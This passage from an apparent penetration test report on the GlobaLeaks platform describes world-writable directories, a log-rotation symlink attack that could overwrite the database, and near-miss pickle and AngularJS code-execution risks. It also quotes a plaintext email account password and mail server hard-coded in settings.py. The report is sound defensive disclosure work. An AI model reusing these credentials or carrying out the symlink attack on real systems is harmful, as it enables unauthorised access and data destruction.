m1wZeogePMGifcsKjn1kJs8TfrXDxDFa2gS0k0CYy1
```
In order to mitigate this problem, authentication credentials and tokens should not be written into log files.

#### <span id="page-13-0"></span>**GL01-016 Weak filesystem permissions enable local attacks** *(Medium)*

The default filesystem permissions, when using the Globaleaks recommended guidelines and the installation scripts, enable a number of local attacks. Please note the following is not an exhaustive list. The default permissions allow read, write and execute access to all users in the system in a number of sensitive Globaleaks directories:

\$ ls -l /var/globaleaks/ drwxrwx**rwx** 2 globaleaks globaleaks 4096 Jun 6 16:32 db drwxrwx**rwx** 4 globaleaks globaleaks 4096 May 31 16:07 files drwxrwx**rwx** 4 globaleaks globaleaks 4096 Jun 6 18:15 log drwx------ 2 debian-tor debian-tor 4096 Jun 6 08:00 torhs

Globaleaks log files are created with world readable permissions and may enable other attacks reported separately in this report (i.e. leakage of admin credentials, session tokens, etc).

\$ ls -l -rw-r--**r**-- 1 globaleaks globaleaks 2397 Jun 6 20:33 globaleaks.log

Globaleaks log rotation enables any system user to overwrite arbitrary globaleaks files by creating a symlink to a critical file:

```
globaleaks.log.1 globaleaks.log.2 globaleaks.log.3 globaleaks.log.4 globaleaks.log.5
                          Predictable log file rotation filename
```
For example, a symbolic link could be created to *globaleaks.log.6* before it exists (all users can write to: */var/globaleaks/log*) to overwrite */var/globaleaks/db/glbackend.db* which would delete all the information in the node database.

Writeable access to the static files directory means that any system user could place HTML or other malicious files in a remotely accessible URL:

```
$ ls -l /var/globaleaks/files
drwxrwxrwx 2 globaleaks globaleaks 4096 Jun 6 16:10 static
```
Writeable access to the submissions directory enables symlink attacks to overwrite arbitrary files with the permissions of the Globaleaks user, although this is significantly easier to accomplish using the log rotation symlink attack described above:

\$ ls -l /var/globaleaks/files/ drwxrwxrwx 2 globaleaks globaleaks 4096 Jun 5 21:02 submission

The issue exists in the *create\_directories()*[1](#page-14-1) method within the globaleaks/settings.py file, which is invoked by the Globaleaks install script<sup>[2](#page-14-2)</sup>. The problem has to do with the default behaviour of os.makedirs in python, os.mkdir is called as follows<sup>[3](#page-14-3)</sup>:

os**.**mkdir(path)

The Python documentation on *os.mkdir*[4](#page-14-4) indicates the following:

os.mkdir(path[, mode]) Create a directory named path with numeric mode mode. **The default mode is 0777 (octal)**. On some systems, mode is ignored. Where it is used, the current umask value is first masked out. If the directory already exists, OSError is raised.

Although some system configurations might mitigate this problem through systemsupplied *umask* values, it is recommended to consider running os.mkdir as follows to correct this issue explicitly:

os.mkdir(path, **0700**)

Globaleaks will track this problem under issue 303<sup>[5](#page-14-5)</sup>.

#### <span id="page-14-0"></span>**GL01-017 Readable hard-coded credentials might compromise users (***Low***)**

The Globaleaks settings file must be saved with world-readable permissions or at least permissions that allow the Globaleaks user to run it. However, this file also contains credentials in clear-text, which might be edited by certain users to forward emails to themselves:

\$ ls -l /usr/share/pyshared/globaleaks/settings.py -rw-r--**r--** root root 19548 Jun 6 16:29 /usr/share/pyshared/globaleaks/settings.py

Inside the settings file the following information might be edited by desperate administrators trying to debug a problem:

# unhandled Python Exception are reported via mail self.error reporting username= "stackexception@globaleaks.org" self.error reporting password= "stackexception99" self.error reporting server = "box549.bluehost.com" self.error\_reporting\_port = 465



<span id="page-14-1"></span><sup>1</sup> https://github.com/globaleaks/GLBackend/blob/

<span id="page-14-2"></span><sup>778825656533</sup>bf92edb087281a2c54bc60e881c8/globaleaks/settings.py#L314 <sup>2</sup> https://github.com/globaleaks/GLBackend/blob/

<span id="page-14-3"></span><sup>778825656533</sup>bf92edb087281a2c54bc60e881c8/bin/globaleaks#L180 <sup>3</sup> https://github.com/globaleaks/GLBackend/blob/

<sup>778825656533</sup>bf92edb087281a2c54bc60e881c8/globaleaks/settings.py#L328

<span id="page-14-4"></span><sup>&</sup>lt;sup>4</sup> http://docs.python.org/2/library/os.html

<span id="page-14-5"></span><sup>&</sup>lt;sup>5</sup> https://github.com/globaleaks/GlobaLeaks/issues/303To approach this potentially risky scenario, these credentials should be saved in an alternative location (perhaps in the database) and ideally protected with encryption, eventhough the key would probably live be on the same server.

# <span id="page-15-0"></span>**Conclusion**

The Globaleaks system made a rather mature impression in terms of application security and design. Aside from a single logic flaw causing a vulnerability classified as critical to be present, no other comparably severe issues were spotted. The pentest-team was often confronted with "almost there" situations: scenarios where an actual vulnerability was just a step away - but no actual exploit could be developed because of at least one remaining security barrier. During the tests these findings were discussed with the Globaleaks development which was present for feedback and support night and day.

One of these "almost there" situations deserves a more detailed mention as it led the testers to a point of being just inches away from a full-stack remote code execution based on a specific Python feature: The Globaleaks application makes use of Pickle storm fields<sup>[1](#page-15-1)</sup>, which will load input from the database using the insecure pickle.loads<sup>[2](#page-15-2)[3](#page-15-3)</sup> function, this could be a concern if new functionality writes to the database directly in the future. The issue only seemed exploitable during testing via direct DB write access, the application will execute data from Pickle columns when *pickle.loads()* is called by storm. Globaleaks will replace Pickle columns with the safer JSON data type to mitigate this in the future (Issue 295 $4$ ).

Some problems affecting the transport security of transmitted tips were addressed as well. Under certain configurations it may be possible that whistleblowers, admins and receivers access the Globaleaks node insecurely, for example, going through a Tor exit node and having their credentials sent in clear-text. This was discussed with the Globaleaks team, which will improve the installation scripts to reduce the potential of less secure deployments and make sure SSL and HSTS<sup>[5](#page-15-5)</sup> are correctly deployed and enforced.

A similarly close hit was resulting from a test for DOMXSS vulnerabilities in the AngularJS library the Globaleaks Client uses. We identified a way to execute arbitrary code and get access to the global window using the *scope.\$eval()* method (AngularJS Expressions<sup>[6](#page-15-6)</sup>) - yet could find only one way to influence the string passed as argument and that string could only be influenced by an admin user with extended privileges - the main-title of the Globaleaks installation.



<span id="page-15-1"></span> $^{\rm 1}$  Compressed Pickle and RawStrings  $\underline{\text{http://comments.gmane.org/gmane.comp.python.storm/1430}}$ 

<span id="page-15-2"></span> $2$  Exploiting Pickle http://blog.nelhage.com/2011/03/ exploiting-pickle/

<span id="page-15-3"></span><sup>&</sup>lt;sup>3</sup> Why Pickle is insecure <u>http://michael-rushanan.blogspot.com/2012/10/why-python-pickle-is-insecure.html</u>

<span id="page-15-4"></span><sup>&</sup>lt;sup>4</sup> Globaleaks Issue 295 https://github.com/globaleaks/GlobaLeaks/issues/295

<span id="page-15-5"></span><sup>&</sup>lt;sup>5</sup> Wikipedia: HSTS <u>http://en.wikipedia.org/wiki/HTTP\_Strict\_Transport\_Security</u>

<span id="page-15-6"></span><sup>&</sup>lt;sup>6</sup> AngularJS Expressions http://docs.angularjs.org/guide/expression